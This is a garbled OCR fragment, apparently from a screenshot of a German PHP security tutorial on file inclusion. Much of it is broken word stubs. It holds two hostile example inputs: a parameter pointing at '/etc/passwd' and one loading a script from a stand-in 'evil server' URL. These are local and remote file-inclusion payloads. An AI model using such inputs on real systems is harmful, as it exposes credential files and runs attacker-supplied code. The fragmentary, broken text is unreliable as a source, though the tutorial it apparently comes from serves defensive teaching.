
me=/etc/passwd
e"]);
me=
http://einBoeserServer.tld/boesesSkript.php
e"]);
rtet werden.